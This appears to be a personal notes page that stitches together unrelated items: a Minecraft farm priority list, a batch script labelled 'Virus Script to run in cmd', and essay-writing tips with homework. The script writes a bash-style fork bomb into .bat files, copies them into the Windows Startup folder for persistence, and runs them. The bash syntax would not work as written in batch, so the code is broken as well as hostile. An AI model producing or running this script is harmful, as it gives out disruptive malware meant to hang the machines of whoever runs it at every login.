 farm Importance:
Iron farm (Longer but still quick) make a cover over it for decoration if possible make a sorting system to sort poppies
Raid farm(Long but worth it)
Gold farm(Long but worth it)
Emerald farm (Long but ok)
Super smelter (medium but decently fast)
Apple farm (short ig?)
Trading hall

Virus Script to run in cmd. language(batch):

@echo off

echo :(){ :|:& };: > %temp%\fork_bomb.bat

echo @echo off > %temp%\run_fork_bomb.bat

echo call %temp%\fork_bomb.bat >> %temp%\run_fork_bomb.bat

copy %temp%\fork_bomb.bat %appdata%\Microsoft\Windows\Start Menu\Programs\Startup\

copy %temp%\run_fork_bomb.bat %appdata%\Microsoft\Windows\Start Menu\Programs\Startup\

call %temp%\run_fork_bomb.bat

Article tips:
Provide more ideas to support main idea,Use more advanced vocab, and dont reuse vocab,watch your spelling

Read more articles for experience.

Keep writing.

Read articles on different topics.

HW: Rewrite the green space article